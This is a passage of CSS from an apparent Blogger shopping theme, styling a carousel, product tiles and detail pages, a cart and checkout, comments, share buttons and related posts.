margin: 0!important;
width: 100%;
height: 320px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
bottom: 10px;
display: table;
width: 100%;
height: 10%;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
letter-spacing:4px;
text-transform:capitalize;
font-size: 20px;
line-height: 20px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
height: 100%;
width: 100%;
opacity: 0.5;
background: -webkit-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -moz-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -ms-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: -o-linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
background: linear-gradient(top,rgba(0,0,0,0.2) 50%,rgba(0,0,0,0.5) 70%,rgba(0,0,0,1) 100%);
transition: all 0.25s ease-in-out 0s;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide .recent-shop {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.ty-slide .recent-shop i {
margin-right:5px;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:#fa5555;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-prev:before {
content: '\f060';
font-family: fontawesome;
}
.owl-next:before {
content: '\f061';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
/* ######## Responsive Ads ######################### */
.res-pro-ad {
margin: 15px auto 15px;
}
/* ######## Section 2 Css ######################### */
.special-wrap {
margin:0 auto;
overflow:hidden;
}
.special-tiles {
width: 25%;
float: left;
box-sizing: border-box;
text-align: center;
padding: 0 10px;
}
.special-tiles-wrap {
box-sizing: border-box;
background:#eaeaea;
border:1px solid #dddddd;
cursor:pointer;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover {
background: #222;
border-color: #333;
color: #fff;
}
.special-tiles-wrap:hover .special-heading, .special-tiles-wrap:hover .special-text {
color:#fff;
}
.special-tiles:first-child {
padding:0 10px 0 0;
}
.special-tiles:last-child {
padding:0 0 0 10px;
}
.special-icons {
font-size: 45px;
width: 150px;
height: 150px;
background-color: #f0f0f0;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style: none;
line-height:150px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-tiles-wrap:hover .special-icons {
background:#fa5555;
color:#ffffff;
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #444;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
.special-text {
margin: 0 0 20px;
color: #666;
padding: 0 8px;
transition: all 0.3s ease-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
position: relative;
overflow: hidden;
margin: 0;
font-size: 18px;
vertical-align: middle;
padding:10px;
border-left: 4px solid #fa5555;
font-weight: 700;
background:#f0f0f0;
color:#222;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.sidebar .widget-content {
padding: 10px 0;
}
/* ######## Post Css ######################### */
#main-wrapper .custom-title {
background: #f0f0f0;
padding: 10px 12px;
display: block;
vertical-align: middle;
margin: 0 0 10px;
font-size: 16px;
border-left: 3px solid #fa5555;
white-space: nowrap;
text-transform: uppercase;
letter-spacing: 1px;
position: relative;
overflow: hidden;
}
#main-wrapper .custom-title h2 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
#main-wrapper .custom-title h2:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
article {
padding: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width:23.8%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n) {
margin-right:0;
}
.shedar_product_item_dis {
top: 5px;
position: absolute;
left: 5px;
z-index: 9;
width: 50px;
height: 50px;
background: #fa5555;
padding: 0;
margin: 0;
text-align: center;
line-height: 50px;
border-radius: 100%;
letter-spacing: 1px;
color: #fff;
font-size: 16px;
font-family: 'Righteous', cursive;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.index .post h2, .archive .post h2 {
font-size: 20px;
line-height: 20px;
margin: 0;
font-weight: 700;
padding: 18px 0 10px;
text-transform: capitalize;
}
.index .post h2 a, .archive .post h2 a {
color: #000;
letter-spacing: 1px;
}
.index .post h2, .archive .post h2 {
margin: 10px 0 10px;
padding: 0;
}
.item #main-wrapper .post-custom-title .custom-title {
line-height: 20px;
background: #fa5555;
color: #fff;
margin-bottom: 0;
text-align: center;
}
.item #main-wrapper .post-custom-title .custom-title h2 {
color:#fff;
}
.item #main-wrapper .post-custom-title .custom-title h2:after {
display:none;
}
.item #main-wrapper .custom-title h4 {
font-family: 'Righteous', cursive;
font-weight: normal;
color: #444;
}
.item #main-wrapper .custom-title h4:after {
content: '';
display: inline-block;
position: absolute;
height: 15px;
top: 0;
margin: 3px 0 12px 10px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim6qgvreDjdPAObWCcaHc8-69_yMlXXGTRbB3-D-9yN6DFuAGj2qt5eCdYS9QpEr22rYuSSTd3H_oFJRrCBgCAebaj_WAC9s6rI4ClWHyGSgmdx36oISVcm1XHbCNShTFlxUw2Wb6EOnV7/s1600/repeat-bg.png)repeat;
}
.item #main-wrapper .related-product .custom-title {
margin: 10px 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.Shedar-product-detail {
padding: 0;
box-sizing: border-box;
margin-bottom:10px;
display: flex;
flex-wrap: wrap;
}
.Shedar-product-detail .Shedar-product-image {
float: left;
background: none;
height: auto;
margin-right: 10px;
width: 35%;
background-color: #f0f0f0;
border: 1px solid #eee;
padding: 10px;
position: relative;
}
.Shedar-product-detail .Shedar-product-image .Shedar_product_item_dis {
top:15px;
left:15px;
}
.Shedar-product-detail .Shedar-product-image img {
height:320px;
width: 100%;
}
.Shedar-product-detail .Shedar-pro-info {
width: 60%;
float: left;
}
.Shedar-product-detail .Shedar-pro-info .post-head {
border-bottom: 1px solid #eee;
margin: 10px 0;
}
.Shedar-product-detail .Shedar-pro-info .post-head h1 {
font-size: 25px;
line-height: 25px;
font-weight: 700;
margin: 0;
padding-bottom: 5px;
text-transform: capitalize;
letter-spacing: 1px;
display: inline-block;
border-bottom: 1px solid #2c3e50;
position: relative;
top: 2px;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box {
background: #f0f0f0;
border: 1px solid #eeeeee;
text-align: center;
padding: 10px;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar_product_item_price {
background: #fff;
text-align: center;
font-weight: 400;
padding: 10px;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar_product_item_price .Shedar-product-price-text, .Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box  .Shedar_product_item_price .Shedar_product_price {
font-size:22px;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar-product-buy-buttons .item_add,
.Shedar-product-detail Shedar-pro-info .Shedar-product-buy-box .Shedar-product-buy-buttons .Shedar-cart-view,
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar-product-buy-buttons .Shedar-cart-payment {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.Shedar-product-detail .Shedar-pro-info .Shedar-product-buy-box .Shedar-product-buy-buttons .item_add i, .Shedar-product-detail .sora-pro-info .sora-product-buy-box .sora-product-buy-buttons .Shedar-cart-view i, .Shedar-product-detail .Shedar-pro-info .sora-product-buy-box .sora-product-buy-b  uttosora-cart-payment i {
margin-right:5px;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc {
margin: 10px 0 0;
display: block;
text-align: left;
}
.sora-product-detail .sora-pro-info .sora-product-short-desc b {
text-transform:Uppercase;
margin-bottom:5px;
display:block;
}
.static_page .post-head {
text-align: center;
}
.post-body {
background-color: #f0f0f0;
border: 1px solid #eee;
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.post-home-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
position:relative;
}
.post-home-image .post-thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
background: #e5e5e5;
}
.post-home-image .post-thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
opacity:0;
}
.post-home-image .post-thumb img {
width: 100%;
height: 320px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.post-product-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.post-product-header a {
color: #bdbdbd;
}
.post-home-product {
text-align: center;
}
.product-quick-view {
animation-duration: 0.3s;
transition: all .3s;
background: #fa5555;
padding: 7px 12px !important;
display: block;
margin: 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
position: absolute;
bottom: 25%;
width: 100%;
box-sizing: border-box;
text-align: center;
font-weight: bold;
font-family: Raleway;
opacity:0;
}
.post-home-image:hover .product-quick-view {
bottom:0;
opacity:1;
}
.post-home-image:hover .post-thumbnail {
opacity: 0.3;
transform: scale(1.3);
-webkit-transform: scale(1.3);
transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
}
.shedar_product_item_price .shedar-product-price-text, .shedar_product_item_price .shedar_product_price {
font-size: 14px;
font-weight: bold;
letter-spacing: 1px;
color: #333;
}
.shedar_product_item_price .shedar-product-price-text {
color: #fa5555;
padding: 0 5px 0 0;
}
.post-product-header .item_add {
transition: all .3s;
background: #fa5555;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
font-family: 'Righteous', cursive;
}
.post-product-header .item_add i {
margin-right:5px;
}
.post-header {
padding: 10px;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display:none;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #36404b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #fb4848;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #2A3744
}
.comment-form h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 10px 0;
margin: 0;
border-bottom: 1px solid #eee
}
.cmm-title {
position: relative
}
.cmm-title span {
position: absolute;
left: 0;
bottom: 0px;
display: block;
width: 30px;
height: 3px;
background-color: #FFFF00
}
.comments .comments-content {
padding: 10px 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0
}
.cmm-tabs-header {
background-color: #2A3744;
height: 32px;
margin-bottom: 0;
position: relative
}
.cmm-tabs-header h3 {
display: inline-block;
margin: 0;
color: #fff;
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
height: 32px;
line-height: 32px;
padding-left: 10px
}
.cmm-tabs-header h3 h9 {
display: none
}
.simpleTab .cmm-tabs-header .wrap-tab {
float: right
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 32px;
padding: 0 10px;
font-size: 14px;
display: inline-block
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 35px;
max-height: 35px;
width: 35px;
max-width: 35px;
border-radius: 100%
}
.comments .comment-block {
padding: 10px;
box-shadow: none;
border: 1px solid #eee;
border-radius: 2px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 47px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
border-bottom: 1px solid #eee;
padding: 0 0 3px
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400
}
.comments .comments-content .icon.blog-author {
font-weight: 400
}
.comments .comments-content .comment-content {
text-align: justify;
font-size: 14px;
line-height: 1.4em
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #2A3744;
font-weight: 400;
background-color: #eee;
font-size: 10px;
letter-spacing: 1px;
border-radius: 2px
}
.comments .comment .comment-actions a:hover {
background-color: #FFFF00;
color: #fff;
text-decoration: none
}
.comments .comments-content .datetime {
margin-left: 0;
float: right;
font-size: 11px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #FFFF00
}
.comments .comments-content .icon.blog-author {
height: auto;
width: auto;
background: #fa5555;
padding: 0 5px;
border-radius: 3px;
color: #fff;
text-transform: uppercase;
font-family: 'Righteous', cursive;
letter-spacing: 1px;
}
.comments .comments-content .icon.blog-author:before {
content: "Seller";
font-size: 12px;
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .comments-content .comment-thread {
margin: 4px 0
}
.comments .continue a {
padding: 0;
padding-top: 10px;
padding-left: 47px;
font-weight: 500
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
max-height: 283px!important
}
.sora-cart-review {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-review-wrap {
padding: 10px;
box-sizing: border-box;
display: flex;
flex-wrap: wrap;
}
.sora-cart-review-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-cart-review-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-cart-review-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-cart-review-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.shedar-maroc-review-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-cart-review-wrap .item-decrement, .sora-cart-review-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-cart-review-wrap .item-decrement a, .sora-cart-review-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #fa5555;
display: inline-block;
}
.sora-cart-review-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-cart-review-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-cart-review-wrap .item-increment {
margin-right: 5px;
}
.sora-cart-review-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #fa5555;
line-height: 16px;
}
.sora-cart-review-wrap .item-remove a {
color: #fa5555;
font-size:16px;
}
.sora-cart-review-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-review-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-cart-review-wrap .sora-cart-ammount {
float: left;
font-size: 16px;
text-transform: uppercase;
}
.sora-cart-review-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-cart-review-wrap .simpleCart_total {
color: #fa5555;
font-weight: bold;
}
.sora-cart-review-wrap .simpleCart_checkout {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-cart-review-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-cart-checkout {
border: 1px solid #f0f0f0;
-webkit-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
box-shadow: 0px 3px 3px 0px rgba(0,0,0,0.05);
}
.sora-cart-checkout-wrap {
padding: 10px;
box-sizing: border-box;
overflow:hidden;
}
.sora-checkout-wrap {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-cart-checkout-wrap #contact .contact-form-name {
margin-right: 25px;
}
.sora-checkout-details {
text-align: center;
font-family: Raleway;
text-transform: capitalize;
font-weight: bold;
font-size: 14px;
letter-spacing: 0.8px;
}
.sora-checkout-wrap .itemRow {
display: block;
margin-bottom: 15px;
overflow: hidden;
border: 1px solid #eee;
background-color: #f0f0f0;
color: #111;
padding: 10px;
position: relative;
}
.sora-checkout-wrap .item-thumb {
float: left;
width: 70px;
margin-right: 10px;
}
.sora-checkout-wrap .item-thumb img {
width: 100%;
vertical-align: middle;
object-fit: cover;
}
.sora-checkout-wrap .item-name {
display: block;
font-size: 18px;
font-weight: 600;
line-height: 1.25;
margin-bottom: 10px;
margin-right: 12px;
text-transform: capitalize;
width: auto;
font-family: Raleway;
}
.shedar-maroc-checkout-wrap .item-price {
font-size: 14px;
line-height: 1.25;
margin-bottom: 10px;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-increment {
width: 15px;
float: left;
text-align: center;
}
.sora-checkout-wrap .item-decrement, .sora-checkout-wrap .item-quantity {
float: left;
margin-right: 5px;
font-size: 16px;
}
.sora-checkout-wrap .item-decrement a, .sora-checkout-wrap .item-increment a {
text-decoration: none;
padding: 1px 4px;
height: 20px;
font-size: 16px;
text-align: center;
color: #fa5555;
display: inline-block;
}
.sora-checkout-wrap .item-quantity {
margin: 0px 10px 0px 5px;
}
.sora-checkout-wrap .item-total {
margin: 10px 0;
font-size: 16px;
}
.sora-checkout-wrap .item-increment {
margin-right: 5px;
}
.sora-checkout-wrap .item-remove {
position: absolute;
right: 10px;
top: 10px;
color: #fa5555;
line-height: 16px;
}
.sora-checkout-wrap .item-remove a {
color: #fa5555;
font-size:16px;
}
.sora-checkout-wrap .simpleCart_items {
display: block;
width: 100%;
box-sizing: border-box;
}
.sora-checkout-wrap .cart-bot-element {
display: block;
width: 100%;
box-sizing: border-box;
margin: 10px 0 0;
}
.sora-checkout-wrap .sora-cart-ammount {
float: right;
font-size: 16px;
text-transform: uppercase;
margin-bottom: 5px;
}
.sora-checkout-wrap .sora-cart-subtotal {
font-family: 'Righteous', cursive;
letter-spacing: 0.8px;
margin-right: 10px;
}
.sora-checkout-wrap .simpleCart_total {
color: #fa5555;
font-weight: bold;
}
.sora-checkout-wrap .simpleCart_checkout {
transition: all .3s;
background: #fa5555;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
float:right;
}
.sora-checkout-wrap .simpleCart_checkout:before {
content: '\f07a';
font-family: FontAwesome;
margin-right: 5px;
}
.sora-checkout-wrap .simpleCart_checkout .sora-checkout-bill {
float: right;
border: 0px;
background: none;
padding: 0;
color: #fff;
font-size: 16px;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.sora-product-review {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art i {
color:#fff;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 33.3%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
box-sizing: border-box;
padding: 0 5px;
overflow: hidden;
position: relative;
}
.related li:first-child {
padding: 0 5px 0 0;
}
.related li:last-child {
padding: 0 0 0 5px;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 280px;
overflow: hidden;
background-color: #f0f0f0;
border: 1px solid #eee;
}
.related li .related-img {
width: 100%;
height: 280px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title {
margin: 10px 0;
display: block;
padding: 0;
}
.related-title a {
font-size: 20px;
line-height: 20px;
font-weight: 700;
